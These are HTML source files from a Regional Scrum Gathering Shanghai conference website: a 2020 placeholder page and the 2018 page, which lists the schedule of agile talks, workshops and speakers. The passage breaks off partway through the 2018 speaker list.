

<file: index.html>
<!DOCTYPE html>
<html lang="en">
  <head>
    <meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <!-- The above 3 meta tags *must* come first in the head; any other head content must come *after* these tags -->
    <title>Regional Scrum Gathering Shanghai 2020</title>
    <!-- Favicon -->
    <link rel="shortcut icon" type="image/icon" href="./2018/assets/images/favicon.ico"/>
    <!-- Font Awesome -->
    <link href="https://maxcdn.bootstrapcdn.com/font-awesome/4.6.3/css/font-awesome.min.css" rel="stylesheet">
    <!-- Bootstrap -->
    <link href="./2018/assets/css/bootstrap.min.css" rel="stylesheet">
    <!-- Slick slider -->
    <link href="./2018/assets/css/slick.css" rel="stylesheet">
    <!-- Theme color -->
    <link id="switcher" href="./2018/assets/css/theme-color/default-theme.css" rel="stylesheet">

    <!-- Main Style -->
    <link href="./2018/style.css" rel="stylesheet">

    <!-- Fonts -->

    <!-- Open Sans for body font -->
	<link href="https://fonts.googleapis.com/css?family=Open+Sans:300,400,400i,600,700,800" rel="stylesheet">
	<!-- Montserrat for title -->
	<link href="https://fonts.googleapis.com/css?family=Montserrat" rel="stylesheet">
 
 
	
    <!-- HTML5 shim and Respond.js for IE8 support of HTML5 elements and media queries -->
    <!-- WARNING: Respond.js doesn't work if you view the page via file:// -->
    <!--[if lt IE 9]>
      <script src="https://oss.maxcdn.com/html5shiv/3.7.2/html5shiv.min.js"></script>
      <script src="https://oss.maxcdn.com/respond/1.4.2/respond.min.js"></script>
    <![endif]-->
    <style type="text/css">
    *{margin: 0;padding: 0;}

    .slick-initialized .slick-slide img{
    	margin:0 auto;
    }
</style>
  </head>
  <body>
  	
  	<!-- Start Header -->
	<header id="mu-hero" class="" role="banner">
		<!-- Start menu  -->
		<nav class="navbar navbar-fixed-top navbar-default mu-navbar">
		  	<div class="container">
			    <!-- Brand and toggle get grouped for better mobile display -->
			    <div class="navbar-header">
			      <button type="button" class="navbar-toggle collapsed" data-toggle="collapse" data-target="#bs-example-navbar-collapse-1" aria-expanded="false">
			        <span class="sr-only">Toggle navigation</span>
			        <span class="icon-bar"></span>
			        <span class="icon-bar"></span>
			        <span class="icon-bar"></span>
			      </button>

			      <!-- Logo -->
			      <a class="navbar-brand" href="index.html">Regional Scrum Gathering Shanghai</a>

			    </div>

			    <!-- Collect the nav links, forms, and other content for toggling -->
			    <div class="collapse navbar-collapse" id="bs-example-navbar-collapse-1">
			      	<ul class="nav navbar-nav mu-menu navbar-right">
			      		<li><a href="#mu-hero">首页</a></li>
				        <!--<li><a href="#mu-about">关于我们</a></li>-->
				        <!--<li><a href="#mu-schedule">最新日程</a></li>-->
			            <!--<li><a href="#mu-speakers">讲师</a></li>-->
			            <!--<li><a href="#mu-pricing">票价</a></li>-->
			            <!--<li><a href="#mu-register">报名</a></li>-->
			            <!--<li><a href="#mu-sponsors">赞助商</a></li>-->
						<li><a href="./2018/index.html" target="_blank">RSG Shanghai 2018</a></li>
						<li><a href="./2019/index.html" target="_blank">RSG Beijing 2019</a></li>

						<li><a href="#mu-contact">联系我们</a></li>
			      	</ul>
			    </div><!-- /.navbar-collapse -->
		  	</div><!-- /.container-fluid -->
		</nav>
		<!-- End menu -->

		<div class="mu-hero-overlay">
			<div class="container">
				<div class="mu-hero-area">

					<!-- Start hero featured area -->
					<div class="mu-hero-featured-area">
						<!-- Start center Logo -->
						<div class="mu-logo-area">
							<!-- text based logo -->
<!--							<a class="mu-logo" href="#">Regional Scrum Gathering Shanghai</a> -->
							<!-- image based logo -->
							<!--<a class="mu-logo" href="#"><img src="./2018/assets/images/RSG_Shanghai_banner.png" alt="logo img"></a>-->
						</div>
						<!-- End center Logo -->

						<div class="mu-hero-featured-content">

							<h1>Regional Scrum Gathering® 上海大会</h1>
							<h2>全球最大最专业的Scrum敏捷大会</h2>
							<p class="mu-event-date-line">August, 2020. Shanghai, China</p>

							<div class="mu-event-counter-area">
								<div id="mu-event-counter">
									
								</div>
							</div>

						</div>
					</div>
					<!-- End hero featured area -->

				</div>
			</div>
		</div>
	</header>
	<!-- End Header -->
	
	<!-- Start main content -->
	<main role="main">
		<!-- Start About -->
		<section id="mu-about">
			<div class="container">
				<div class="row">
					<div class="col-md-12">
						<div class="mu-about-area">
							<!-- Start Feature Content -->
							<div class="row">
								<div class="col-md-6">
									<div class="mu-about-left">
										<img class="" src="./2018/assets/images/orient-tower.jpg" alt="Men Speaker">
									</div>
								</div>
								<div class="col-md-6">
									<div class="mu-about-right">
										<h2>关于本次大会</h2>
										<p>Regional Scrum Gathering®为敏捷实践者提供一次聚会的机会，分享关于Scrum和敏捷的实践以及知识，体验scrum 和敏捷的热情。在为期2天的盛会中，你将遇见志趣相投的Scrum实践者、讲师、教练和拥趸，你也将听到惊艳的主题演讲，参与开放空间活动，升华你对Scrum及敏捷的理解。</p>

										<p>Regional Scrum Gathering®是Scrum联盟冠名赞助的活动。Scrum联盟成立于2001年，是敏捷社区中规模最大、最具影响力的专业会员和认证机构。Scrum联盟®是一个非营利性协会，在全世界有超过600,000名实践者，我们提供主张、社区和教育，一步步地指导敏捷实践者的旅程。</p>
									</div>
								</div>
							</div>
							<!-- End Feature Content -->
							<div class="text-center" style="margin-top: 50px">
								<i style="font-size: 50px">2020年8月 敬请期待！</i>
							</div>
						</div>
					</div>
				</div>
			</div>
		</section>
		<!-- End About -->


		<!-- Start Contact -->
		<section id="mu-contact">
			<div class="container">
				<div class="row">
					<div class="col-md-12">
						<div class="mu-contact-area">

							<div class="mu-title-area">
								<h2 class="mu-heading-title">联系我们</h2>
							</div>
							<!-- Start title spnonsors brand logo -->
							<div class="mu-sponsors-content" style="text-align:center">
							
								
									<div class="col-md-2 col-sm-4 col-xs-4"  style="display:inline-block;float:none">
										
										<div class="mu-sponsors-single" style="padding-top:15px;">
											<img src="./2018/assets/images/Sassistant.jpg" alt="Brand Logo">
										<p> 
											上海敏捷社区<br />小助手
										</p>
									</div>
									</div>
									
									<div class="col-md-2 col-sm-4 col-xs-4"  style="display:inline-block;float:none">
										
										<div class="mu-sponsors-single" style="padding-top:15px;">
											<img src="./2018/assets/images/gongzhonghao.jpg" alt="Brand Logo">
										<p> 
											RSG<br />公众号
										</p>
										</div>
									</div>
								</div>

								</div>
							</div>
								
								
					</div>

							<!-- Start Contact Content 
							<div class="mu-contact-content">
								<div class="row">

								<div class="col-md-12">
									<div class="mu-contact-form-area">
										<div id="form-messages"></div>
											<form id="ajax-contact" method="post" action="mailer.php" class="mu-contact-form">
												<div class="form-group">                
													<input type="text" class="form-control" placeholder="Name" id="name" name="name" required>
												</div>
												<div class="form-group">                
													<input type="email" class="form-control" placeholder="Enter Email" id="email" name="email" required>
												</div>              
												<div class="form-group">
													<textarea class="form-control" placeholder="Message" id="message" name="message" required></textarea>
												</div>
												<button type="submit" class="mu-send-msg-btn"><span>SUBMIT</span></button>
								            </form>
										</div>
									</div>
								</div>
							</div>
							 End Contact Content 
						</div>
					</div>
				</div>
			</div>
		</section>
		<!-- End Contact -->

	</main>
	
	<!-- End main content -->	
			
			
	<!-- Start footer -->
	<footer id="mu-footer" role="contentinfo">
			<div class="container">
				<div class="mu-footer-area">
					<div class="mu-footer-top">
						<div class="mu-social-media">
							<!--<a href="#"><i class="fa fa-facebook"></i></a>
							<a href="#"><i class="fa fa-twitter"></i></a>
							<a href="#"><i class="fa fa-google-plus"></i></a>
							<a href="#"><i class="fa fa-linkedin"></i></a>
							<a href="#"><i class="fa fa-youtube"></i></a> -->
						</div>
					</div>
					<div class="mu-footer-bottom">
						<!--<p class="mu-copy-right">&copy; Copyright <a rel="nofollow" href="http://markups.io"></a>. All right reserved.</p>-->
					</div>
				</div>
			</div>

	</footer>
	<!-- End footer -->

	
	
    <!-- jQuery library -->
    <script src="./2018/assets/js/jquery-1.11.3.min.js"></script>
    <!-- Include all compiled plugins (below), or include individual files as needed -->
    <!-- Bootstrap -->
    <script src="./2018/assets/js/bootstrap.min.js"></script>
	<!-- Slick slider -->
    <script type="text/javascript" src="./2018/assets/js/slick.min.js"></script>
    <!-- Event Counter -->
    <script type="text/javascript" src="./2018/assets/js/jquery.countdown.min.js"></script>
    <!-- Ajax contact form  -->
    <script type="text/javascript" src="./2018/assets/js/app.js"></script>
  
       
	
    <!-- Custom js -->
	<script type="text/javascript" src="./2018/assets/js/custom.js"></script>

	
	
    
  </body>
</html>
</file>







<file: 2018/index.html>
<!DOCTYPE html>
<html lang="en">
  <head>
    <meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <!-- The above 3 meta tags *must* come first in the head; any other head content must come *after* these tags -->
    <title>Regional Scrum Gathering Shanghai : Home</title>
    <!-- Favicon -->
    <link rel="shortcut icon" type="image/icon" href="assets/images/favicon.ico"/>
    <!-- Font Awesome -->
    <link href="https://maxcdn.bootstrapcdn.com/font-awesome/4.6.3/css/font-awesome.min.css" rel="stylesheet">
    <!-- Bootstrap -->
    <link href="assets/css/bootstrap.min.css" rel="stylesheet">
    <!-- Slick slider -->
    <link href="assets/css/slick.css" rel="stylesheet">
    <!-- Theme color -->
    <link id="switcher" href="assets/css/theme-color/default-theme.css" rel="stylesheet">

    <!-- Main Style -->
    <link href="style.css" rel="stylesheet">

    <!-- Fonts -->

    <!-- Open Sans for body font -->
	<link href="https://fonts.googleapis.com/css?family=Open+Sans:300,400,400i,600,700,800" rel="stylesheet">
	<!-- Montserrat for title -->
	<link href="https://fonts.googleapis.com/css?family=Montserrat" rel="stylesheet">
 
 
	
    <!-- HTML5 shim and Respond.js for IE8 support of HTML5 elements and media queries -->
    <!-- WARNING: Respond.js doesn't work if you view the page via file:// -->
    <!--[if lt IE 9]>
      <script src="https://oss.maxcdn.com/html5shiv/3.7.2/html5shiv.min.js"></script>
      <script src="https://oss.maxcdn.com/respond/1.4.2/respond.min.js"></script>
    <![endif]-->
    <style type="text/css">
    *{margin: 0;padding: 0;}

    .slick-initialized .slick-slide img{
    	margin:0 auto;
    }
</style>
  </head>
  <body>
  	
  	<!-- Start Header -->
	<header id="mu-hero" class="" role="banner">
		<!-- Start menu  -->
		<nav class="navbar navbar-fixed-top navbar-default mu-navbar">
		  	<div class="container">
			    <!-- Brand and toggle get grouped for better mobile display -->
			    <div class="navbar-header">
			      <button type="button" class="navbar-toggle collapsed" data-toggle="collapse" data-target="#bs-example-navbar-collapse-1" aria-expanded="false">
			        <span class="sr-only">Toggle navigation</span>
			        <span class="icon-bar"></span>
			        <span class="icon-bar"></span>
			        <span class="icon-bar"></span>
			      </button>

			      <!-- Logo -->
			      <a class="navbar-brand" href="index.html">Regional Scrum Gathering Shanghai</a>

			    </div>

			    <!-- Collect the nav links, forms, and other content for toggling -->
			    <div class="collapse navbar-collapse" id="bs-example-navbar-collapse-1">
			      	<ul class="nav navbar-nav mu-menu navbar-right">
			      		<li><a href="#mu-hero">首页</a></li>
				        <li><a href="#mu-about">关于我们</a></li>
				        <li><a href="#mu-schedule">最新日程</a></li>
			            <li><a href="#mu-speakers">讲师</a></li>
			            <li><a href="#mu-pricing">票价</a></li>
			            <li><a href="#mu-register">报名</a></li>
			            <li><a href="#mu-sponsors">赞助商</a></li>
			            <li><a href="#mu-contact">联系我们</a></li>
			      	</ul>
			    </div><!-- /.navbar-collapse -->
		  	</div><!-- /.container-fluid -->
		</nav>
		<!-- End menu -->

		<div class="mu-hero-overlay">
			<div class="container">
				<div class="mu-hero-area">

					<!-- Start hero featured area -->
					<div class="mu-hero-featured-area">
						<!-- Start center Logo -->
						<div class="mu-logo-area">
							<!-- text based logo -->
<!--							<a class="mu-logo" href="#">Regional Scrum Gathering Shanghai</a> -->
							<!-- image based logo -->
							<a class="mu-logo" href="#"><img src="assets/images/RSG_Shanghai_banner.png" alt="logo img"></a>
						</div>
						<!-- End center Logo -->

						<div class="mu-hero-featured-content">

							<h1>Regional Scrum Gathering® 上海大会</h1>
							<h2>全球最大最专业的Scrum敏捷大会</h2>
							<p class="mu-event-date-line">24 - 25 August, 2018. Shanghai, China</p>

							<div class="mu-event-counter-area">
								<div id="mu-event-counter">
									
								</div>
							</div>

						</div>
					</div>
					<!-- End hero featured area -->

				</div>
			</div>
		</div>
	</header>
	<!-- End Header -->
	
	<!-- Start main content -->
	<main role="main">
		<!-- Start About -->
		<section id="mu-about">
			<div class="container">
				<div class="row">
					<div class="col-md-12">
						<div class="mu-about-area">
							<!-- Start Feature Content -->
							<div class="row">
								<div class="col-md-6">
									<div class="mu-about-left">
										<img class="" src="assets/images/orient-tower.jpg" alt="Men Speaker">
									</div>
								</div>
								<div class="col-md-6">
									<div class="mu-about-right">
										<h2>关于本次大会</h2>
										<p>Regional Scrum Gathering®为敏捷实践者提供一次聚会的机会，分享关于Scrum和敏捷的实践以及知识，体验scrum 和敏捷的热情。在为期2天的盛会中，你将遇见志趣相投的Scrum实践者、讲师、教练和拥趸，你也将听到惊艳的主题演讲，参与开放空间活动，升华你对Scrum及敏捷的理解。</p>

										<p>Regional Scrum Gathering®是Scrum联盟冠名赞助的活动。Scrum联盟成立于2001年，是敏捷社区中规模最大、最具影响力的专业会员和认证机构。Scrum联盟®是一个非营利性协会，在全世界有超过600,000名实践者，我们提供主张、社区和教育，一步步地指导敏捷实践者的旅程。</p>
									</div>
								</div>
							</div>
							<!-- End Feature Content -->

						</div>
					</div>
				</div>
			</div>
		</section>
		<!-- End About -->

		<!-- Start Video -->
<!--		<section id="mu-video">
			<div class="mu-video-overlay">
				<div class="container">
					<div class="row">
						<div class="col-md-12">
							<div class="mu-video-area">
								<h2>Watch Previous Event Video</h2>
								<a class="mu-video-play-btn" href="#"><i class="fa fa-play" aria-hidden="true"></i></a>
							</div>
						</div>
					</div>
				</div>
			</div>
-->
			<!-- Start Video content -->
<!--			<div class="mu-video-content">
				<div class="mu-video-iframe-area">
					<a class="mu-video-close-btn" href="#"><i class="fa fa-times" aria-hidden="true"></i></a>
					<iframe width="854" height="480" src="https://www.youtube.com/embed/n9AVEl9764s" frameborder="0" allowfullscreen></iframe>
				</div>
			</div>
		</section>
-->
			<!-- End Video content -->

		<!-- End Video -->

		<!-- Start Schedule  -->
		<section id="mu-schedule">
			<div class="container">
				<div class="row">
					<div class="colo-md-12">
						<div class="mu-schedule-area">

							<div class="mu-title-area">
								<h2 class="mu-title">日程安排</h2>
								<!--<p>两天的会议日程安排如下：</p> -->
							</div>

							<div class="mu-schedule-content-area">
								<!-- Nav tabs -->
								<!--<ul class="nav nav-tabs mu-schedule-menu" role="tablist">
								    <li role="presentation" class="active"><a href="#first-day" aria-controls="first-day" role="tab" data-toggle="tab">8月24日</a></li>
								    <li role="presentation"><a href="#second-day" aria-controls="second-day" role="tab" data-toggle="tab">8月25日</a></li>
								  <li role="presentation"><a href="#third-day" aria-controls="third-day" role="tab" data-toggle="tab">3 Day / 21 Feb</a></li>
								    
								</ul>-->

								<!-- Tab panes -->
								<div class="tab-content mu-schedule-content">
								    <div role="tabpanel" class="tab-pane fade mu-event-timeline in active" id="first-day">
								    	<ul>
								    		<li>
								    			<div class="mu-single-event">
								    				<p class="mu-event-time">8月24日 8:00 AM - 9:00 AM</p>
								    				<h3>签到</h3>
								    			</div>
								    		</li>
								    		<li>
								    			<div class="mu-single-event">
								    				<p class="mu-event-time">8月24日 9:00 AM - 9:30 AM</p>
								    				<h3>暖场介绍</h3>
								    			</div>
								    		</li>
								    		<li>
								    			<div class="mu-single-event">
								    				
								    				<p class="mu-event-time">8月24日 9:30 AM - 10:30 AM</p>
								    				<h3>KeyNote：The Story of LeSS</h3>
								    				<span>Bas Vodde ‘大规模敏捷(LeSS)‘创始人</span>
								    			</div>
								    		</li>
								    		
										<li>
								    			<div class="mu-single-event">
				
								    				<p class="mu-event-time">8月24日 11:00 AM - 12:00 AM</p>
								    				<h3>主题演讲</h3>
												<span>
												
												组织设计是一系列选择 吕毅（Odd-e）<br />
												腾讯敏捷转型之路 薛军（腾讯）<br />
												反思全链路设计 印隽（广联达）<br />
												管理者你如何掌握教练式领导力 申健（优普丰）<br />
												如何在进行中的项目引入持续集成实践 张迎辉（阿里） 
												</span>
								    			</div>
								    		</li>
										<!--<li>
								    			<div class="mu-single-event">
				
								    				<p class="mu-event-time">12:00 AM - 1:30 PM</p>
								    				<h3>午餐</h3>
								    			</div>
								    		</li>-->
										<li>
								    			<div class="mu-single-event">
				
								    				<p class="mu-event-time">8月24日 1:30 PM - 2:30 PM</p>
								    				<h3>主题演讲</h3>
												<span>
												
												重新塑造组织 李卫红（杭州妙盼）<br />
												搭膳复盘 杨瑞（英睿信息）<br />
												敏捷语境下如何签署软件开发外包合同 王洪亮（优普丰）<br />
												设计思维的风险 王也博士<br />
												切肤之痛 滕振宇（德铁云智行）
												
												</span>
								    			</div>
								    		</li>
										
										
									   
											<li>
								    			<div class="mu-single-event">
								    			<p class="mu-event-time">8月24日 2:45 PM - 5:45 PM</p>
								    			<h3>工作坊</h3>
												<span>
												如何更容易地改变及培养习惯 王存浩、黄雅琴（道富信息）<br />
												一起学习用因果图分析建模 邰晓梅<br />
												系统思考与敏捷转型 张晓云（中兴）<br />
												即兴剧工作坊-提升团队共创力 惠真（飞来即兴）<br />
												全链路项目管理 刘煦萍、曹靓（网易）
												</span>
								    			</div>
								    		</li>
								    										    		<li>
								    			<div class="mu-single-event">
								    			<p class="mu-event-time">8月25日 9:00 AM - 10:00 AM</p>
								    			<h3>主题演讲</h3>
												<span>
												研发管理中的轻量级思考方法 王福润（中兴）<br />
												边开飞机边换发动机-互联网创业公司敏捷转型 黄喆（彪洋科技）<br />
												0到1打造网易DevOps平台的敏捷之旅 于旭东（网易）<br />
												敏捷组织变革的四个阶段及高层领导力成长历程 方炜（浙江移动）<br />
												敏捷解密：突破敏捷困境 张林（前支付宝技术总监） 
												</span>
								    			</div>
								    		</li>
								    		
								    		<li>
								    			<div class="mu-single-event">
								    				<!--<img src="assets/images/speaker-2.jpg" alt="event speaker"> -->
								    				<p class="mu-event-time">8月25日 10:30 AM - 11:30 AM</p>
								    			<h3>主题演讲</h3>
								    			<span>
													<br />
													
													打造一个由内而外性感的PMO 曹志清（网易）<br />
													ScrumMaster职业发展规划 管婷婷（IBM）<br />
													初创团队的微服务架构及DDD实践 张刚博士<br />
													打造爆款产品的心法 罗涛（优普丰）<br />
													让价值顺畅流动——数据驱动转型之路 张燎原（阿里）
													
									 			</span>
								    			</div>
								    		</li>
										<!--<li>
								    			<div class="mu-single-event">-->
								    				<!--<img src="assets/images/speaker-2.jpg" alt="event speaker"> 
								    				<p class="mu-event-time">11:30 AM - 1:00 PM</p>
								    				<h3>午餐</h3>
								    				<span>By speakerb</span>
								    			</div>
								    		</li>-->
											<li>
								    			<div class="mu-single-event">
								    				<!--<img src="assets/images/speaker-2.jpg" alt="event speaker"> -->
								    			<p class="mu-event-time">8月25日 1:00 PM - 2:00 PM</p>
								    			<h3>主题演讲</h3>
								    				<span>
													FACT：实战型敏捷活动战术框架 林伟丹、王宇<br />
													规模化创新-数字化时代的创新管理框架 刘传湘（ThoughtWorks）<br />
													天猫新零售持续价值交付实践 洪永潮（阿里）<br />
													Walking Scrum history with patterns Kiro原田骑郎<br />
													认真玩耍-团队敏捷实验室【迷你闪电工作坊】 刘丛（HCD Learning）
												</span>
								    			</div>
								    		</li>
								    		
											<li>
								    			<div class="mu-single-event">
								    				<!--<img src="assets/images/speaker-2.jpg" alt="event speaker"> -->
								    				<p class="mu-event-time">8月25日 2:15 PM - 4:15 PM</p>
								    				<h3>工作坊</h3>
								    				<span>
													工程实践需求实例化&MFQ工作坊 苏海燕（中兴）<br />
								    					欣赏式探寻-激发团队的无限潜能 五毛（一块工坊）<br />
													多米诺骨牌游戏坊——团队、敏捷&管理3.0 侯伯薇（未来邦科技）<br />
													打造高绩效团队之OH卡工作坊 古月（平安科技）<br />
													敏捷教练成长 徐毅<br />
												</span>
								    			</div>
								    		</li>
											<li>
								    			<div class="mu-single-event">
								    				<!--<img src="assets/images/speaker-2.jpg" alt="event speaker"> -->
								    				<p class="mu-event-time">8月25日 4:15 PM - 5:30 PM</p>
								    				<h3>论战</h3>
								    				<!--<span>By Speakerc</span>-->
								    			</div>
								    		</li>
								    		<li>
								    			<div class="mu-single-event">
								    				<p class="mu-event-time">8月25日 5:30 PM - 6:00 PM</p>
								    				<h3>闭幕</h3>
								    			</div>
								    		</li>
								    		
								    	</ul>
								    </div>
								    <!-- <div role="tabpanel" class="tab-pane fade mu-event-timeline" id="second-day">
								    	<ul>

								    	</ul>
								    </div>-->
								    <!--<div role="tabpanel" class="tab-pane fade mu-event-timeline" id="third-day">
								    	<ul>
								    		<li>
								    			<div class="mu-single-event">
								    				<p class="mu-event-time">9.00 AM</p>
								    				<h3>Breakfast</h3>
								    			</div>
								    		</li>
								    		<li>
								    			<div class="mu-single-event">
								    				<img src="assets/images/speaker-1.jpg" alt="event speaker">
								    				<p class="mu-event-time">10.00 AM</p>
								    				<h3>Advanced SVG Animations</h3>
								    				<span>By Karl Groves</span>
								    			</div>
								    		</li>
								    		<li>
								    			<div class="mu-single-event">
								    				<img src="assets/images/speaker-2.jpg" alt="event speaker">
								    				<p class="mu-event-time">11.00 AM</p>
								    				<h3>Presenting Work with Confidence</h3>
								    				<span>By Sarah Dransner</span>
								    			</div>
								    		</li>
								    		<li>
								    			<div class="mu-single-event">
								    				<img src="assets/images/speaker-3.jpg" alt="event speaker">
								    				<p class="mu-event-time">12.00 AM</p>
								    				<h3>Keynote on UX & UI Design</h3>
								    				<span>By Ned Stark</span>
								    			</div>
								    		</li>
								    		<li>
								    			<div class="mu-single-event">
								    				<p class="mu-event-time">1.00 PM</p>
								    				<h3>The End</h3>
								    			</div>
								    		</li>
								    	</ul>
								    </div>-->
								    
								</div>

							</div>
							
						</div>
					</div>
				</div>
			</div>
		</section>
		<!-- End Schedule -->
 
		<!-- Start Speakers -->
		<section id="mu-speakers">
			<div class="container">
				<div class="row">
					<div class="col-md-12">
						<div class="mu-speakers-area">

							<div class="mu-title-area">
								<h2 class="mu-title">讲师团</h2>
								<p>讲师评审中</p>
							</div>
							<div class="mu-title-area">
								<h2 class="mu-title">KEYNOTE</h2>
							</div>

							<!-- Start Speakers Content -->
							<div class="mu-speakers-content">

								<div class="mu-speakers-slider">

									<!-- Start single speaker 526*470-->
									<div class="mu-single-speakers">
										<img src="assets/images/basvodde.jpg" alt="speaker img">
										<div class="mu-single-speakers-info">
											<!--<h3>Bas Vodde</h3>
											<p>Odd-e</p>
											<!--<ul class="mu-single-speakers-social">
												 <li><a href="#"><i class="fa fa-facebook"></i></a></li>
												<li><a href="#"><i class="fa fa-twitter"></i></a></li>
												<li><a href="#"><i class="fa fa-linkedin"></i></a></li>-->
											</ul>
										</div>
									</div>
									<!-- End single speaker -->

									
								</div>
							<div class="mu-title-area">
								<h2 class="mu-title">产品创新</h2>
							</div>
							</div>
							<!-- End Speakers Content -->

							<!-- Start Speakers Content -->
							<div class="mu-speakers-content">

								<div class="mu-speakers-slider">

									<!-- Start single speaker -->
									<div class="mu-single-speakers">
										<img src="assets/images/DanielTeng.jpg" alt="speaker img">
										<div class="mu-single-speakers-info">
											<!--<h3>滕振宇</h3>
											<p>切肤之痛</p>

												<li><a href="#"><i class="fa fa-facebook"></i></a></li>
												<li><a href="#"><i class="fa fa-twitter"></i></a></li>
												<li><a href="#"><i class="fa fa-linkedin"></i></a></li>-->
											</ul>
										</div>
									</div>
									<!-- End single speaker -->
									<!-- Start single speaker -->
									<div class="mu-single-speakers">
										<img src="assets/images/yinjun.jpg" alt="speaker img">
										<div class="mu-single-speakers-info">
											<!--<h3>印隽</h3>
											<p>反思全链路设计</p>

												<li><a href="#"><i class="fa fa-facebook"></i></a></li>
												<li><a href="#"><i class="fa fa-twitter"></i></a></li>
												<li><a href="#"><i class="fa fa-linkedin"></i></a></li>-->
											</ul>
										</div>
									</div>
									<!-- End single speaker -->									
									<!-- Start single speaker -->
									<div class="mu-single-speakers">
										<img src="assets/images/liuchuanxiang.jpg" alt="speaker img">
										<div class="mu-single-speakers-info">
											<!--<h3>刘传湘</h3>
											<p>规模化创新</p>

												<li><a href="#"><i class="fa fa-facebook"></i></a></li>
												<li><a href="#"><i class="fa fa-twitter"></i></a></li>
												<li><a href="#"><i class="fa fa-linkedin"></i></a></li>-->
											</ul>
										</div>
									</div>
									<!-- End single speaker -->
									<!-- Start single speaker -->
									<div class="mu-single-speakers">
										<img src="assets/images/luotao.jpg" alt="speaker img">
										<div class="mu-single-speakers-info">
											<!--<h3>罗涛</h3>
											<p>打造爆款产品的心法</p>

												<li><a href="#"><i class="fa fa-facebook"></i></a></li>
												<li><a href="#"><i class="fa fa-twitter"></i></a></li>
												<li><a href="#"><i class="fa fa-linkedin"></i></a></li>-->
											</ul>
										</div>
									</div>
									<!-- End single speaker -->
									<!-- Start single speaker -->
									<div class="mu-single-speakers">
										<img src="assets/images/wangye.jpg" alt="speaker img">
										<div class="mu-single-speakers-info">
											<!--<h3>王也</h3>
											<p>设计思维的风险</p>

												<li><a href="#"><i class="fa fa-facebook"></i></a></li>
												<li><a href="#"><i class="fa fa-twitter"></i></a></li>
												<li><a href="#"><i class="fa fa-linkedin"></i></a></li>-->
											</ul>
										</div>
									</div>
									<!-- End single speaker -->
									<!-- Start single speaker -->
									<div class="mu-single-speakers">
										<img src="assets/images/yangrui.jpg" alt="speaker img">
										<div class="mu-single-speakers-info">
											<!--<h3>杨瑞</h3>
											<p>搭膳复盘</p>

												<li><a href="#"><i class="fa fa-facebook"></i></a></li>
												<li><a href="#"><i class="fa fa-twitter"></i></a></li>
												<li><a href="#"><i class="fa fa-linkedin"></i></a></li>-->
											</ul>
										</div>
									</div>
									<!-- End single speaker -->
									<!-- Start single speaker -->
									<div class="mu-single-speakers">
										<img src="assets/images/cllxp.jpg" alt="speaker img">
										<div class="mu-single-speakers-info">
											<!--<h3>曹靓、刘煦萍</h3>
											<p>全链路项目管理</p>

												<!--<li><a href="#"><i class="fa fa-facebook"></i></a></li>
												<li><a href="#"><i class="fa fa-twitter"></i></a></li>
												<li><a href="#"><i class="fa fa-linkedin"></i></a></li>-->
											</ul>
										</div>
									</div>
									<!-- End single speaker -->
									
																
								</div>
							</div>
							<!-- End Speakers Content -->
						<div class="mu-title-area">
								<h2 class="mu-title">组织转型</h2>
							</div>
							</div>
							<!-- End Speakers Content -->
							
							<!-- Start Speakers Content -->
							<div class="mu-speakers-content">

								<div class="mu-speakers-slider">
								<!-- Start single speaker -->
									<div class="mu-single-speakers">
										<img src="assets/images/zhangliaoyuan.jpg" alt="speaker img">
										<div class="mu-single-speakers-info">
											<!--<h3>张燎原</h3>
											<p>让价值顺畅流动——数据驱动转型之路</p>-->	
											</ul>
										</div>
									</div>
									<!-- End single speaker -->		
									<!-- Start single speaker -->
									<div class="mu-single-speakers">
										<img src="assets/images/wumao.jpg" alt="speaker img">
										<div class="mu-single-speakers-info">
											<!--<h3>五毛</h3>
											<p>欣赏式探寻</p>-->
											</ul>
										</div>
									</div>
									<!-- End single speaker -->			
									<!-- Start single speaker -->
									<div class="mu-single-speakers">
										<img src="assets/images/xuejun.jpg" alt="speaker img">
										<div class="mu-single-speakers-info">
											<!--<h3>薛军</h3>
											<p>腾讯敏捷转型之路</p>-->
											</ul>
										</div>
									</div>
									<!-- End single speaker -->	
									<!-- Start single speaker -->
									<div class="mu-single-speakers">
										<img src="assets/images/liweihong.jpg" alt="speaker img">
										<div class="mu-single-speakers-info">
											<!--<h3>李卫红</h3>
											<p>重新塑造组织</p>-->
											</ul>
										</div>
									</div>
									<!-- End single speaker -->

 

									<!-- Start single speaker -->
									<div class="mu-single-speakers">
										<img src="assets/images/huangzhe.jpg" alt="speaker img">
										<div class="mu-single-speakers-info">
											<!--<h3>黄喆</h3>
											<p>边开飞机边换发动机-互联网创业公司敏捷转型实例</p>-->
												<!--<li><a href="#"><i class="fa fa-facebook"></i></a></li>
												<li><a href="#"><i class="fa fa-twitter"></i></a></li>
												<li><a href="#"><i class="fa fa-linkedin"></i></a></li>-->
											</ul>
										</div>
									</div>
									<!-- End single speaker -->


									<!-- Start single speaker -->
									<div class="mu-single-speakers">
										<img src="assets/images/wangfurun.jpg" alt="speaker img">
										<div class="mu-single-speakers-info">
											<!--<h3>王福润</h3>
											<p>研发管理中的轻量思考方法</p>-->
											</ul>
										</div>
									</div>
									<!-- End single speaker -->

									<!-- Start single speaker -->
									<div class="mu-single-speakers">
										<img src="assets/images/lvyi.jpg" alt="speaker img">
										<div class="mu-single-speakers-info">
											<!--<h3>吕毅</h3>
											<p>组织设计是一系列选择</p>-->
											</ul>
										</div>
									</div>
									<!-- End single speaker -->			
									
									
									<!-- Start single speaker -->
									<div class="mu-single-speakers">
										<img src="assets/images/zhangxiaoyun.jpg" alt="speaker img">
										<div class="mu-single-speakers-info">
											<!--<h3>张晓云</h3>
											<p>系统思考与敏捷转型</p>-->
											</ul>
										</div>
									</div>
									<!-- End single speaker -->																															
								</div>
							</div>
							<!-- End Speakers Content -->

							<div class="mu-title-area">
								<h2 class="mu-title">管理实战</h2>
							</div>

							

							<!-- Start Speakers Content -->
							<div class="mu-speakers-content">

								<div class="mu-speakers-slider">
									<!-- Start single speaker -->
									<div class="mu-single-speakers">
										<img src="assets/images/hongyongchao.jpg" alt="speaker img">
										<div class="mu-single-speakers-info">
											<!--<h3>洪永潮</h3>
											<p>天猫新零售持续价值交付实践</p>-->	
											</ul>
										</div>
									</div>
									<!-- End single speaker -->	
									<!-- Start single speaker -->
									<div class="mu-single-speakers">
										<img src="assets/images/kkiro.jpg" alt="speaker img">
										<div class="mu-single-speakers-info">
											<!--<h3>Kiro</h3>
